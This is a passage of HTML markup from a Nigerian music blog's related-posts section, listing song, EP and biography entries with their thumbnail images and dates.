data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Dan RicHeE &#8211; AKONUCHE</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
